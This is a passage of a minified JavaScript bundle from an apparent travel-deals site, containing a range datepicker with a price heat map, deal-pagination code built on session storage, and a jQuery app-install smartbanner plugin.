dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
